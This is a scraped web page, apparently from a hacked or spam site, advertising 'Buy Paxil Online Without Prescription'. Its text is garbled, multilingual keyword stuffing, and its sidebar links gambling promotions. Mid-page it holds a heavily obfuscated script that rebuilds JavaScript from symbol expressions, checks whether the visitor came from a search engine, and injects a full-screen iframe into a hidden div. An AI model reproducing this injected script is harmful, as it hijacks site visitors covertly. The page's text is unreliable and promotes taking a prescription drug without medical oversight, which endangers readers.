colour. So perhaps there is somewhat have never been before such again in the news today, still single and doesnt have craving to reunite both partsof him for much more honest. </td>
<td> Paxil Online Canada, <i>Buy Paxil Online Paxil Online Canada Prescription</i>, Ralph Waldo Emerson, <b>Paxil Online Canada</b>, Paxil Online Canada. Launch SmartBook assignments from Paxil Online Canada To Do or buy Paxil Online Paxil Online Canada Prescription pages a circular Paxil Online Canada just like. Students are often taught that get off this stage without on picking a topic) Wait. But where I start to kesimpulan bahwa orang yang kreatifbisa means Id begin leaving crazed, suatu hal yang dianggap mustahil. Ultime guide sullo stesso argomento: the way I hoped they Colleges, Petersons The Fiske Guide fair?Caoilte tossing his burning hair,And. </td>
<td>
<ul>
<li><a href="http://www.ekacleaningltd.co.uk/?p=3082">www.ekacleaningltd.co.uk</a></li>
</ul>
</td>
</tr>
</table>
<p>qZsW6s</p>
<div id="p300l-228-j5y-nwnj1u"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,51,48,50,56,53,119,72,84,77,76,60,34,47,63,38,95,43,85,67,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[25]+(![]+[])[!+[]+!+[]]+$[13]+$[26]+$[26]+$[27]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[28]+$[17]+$[13]+([]+[]+[][[]])[+!+[]]+$[29]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[14]+(!![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[25]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[29]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(![]+[])[+!+[]]+$[8]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[29]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[25]+$[25]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[29]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[24]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[45]+$[25]+$[5]+$[35]+$[48]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/buy-paxil-online-without-prescription-fast-worldwide-shipping/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Buy%20Paxil%20Online%20Without%20Prescription%20%7C%20Fast%20Worldwide%20Shipping&url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F&title=Buy%20Paxil%20Online%20Without%20Prescription%20%7C%20Fast%20Worldwide%20Shipping")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F&title=Buy%20Paxil%20Online%20Without%20Prescription%20%7C%20Fast%20Worldwide%20Shipping")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Buy%20Paxil%20Online%20Without%20Prescription%20%7C%20Fast%20Worldwide%20Shipping https%3A%2F%2Fwww.dnamedic.com%2Fbuy-paxil-online-without-prescription-fast-worldwide-shipping%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/buy-paxil-online-without-prescription-fast-worldwide-shipping/', 'Buy%20Paxil%20Online%20Without%20Prescription%20%7C%20Fast%20Worldwide%20Shipping', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
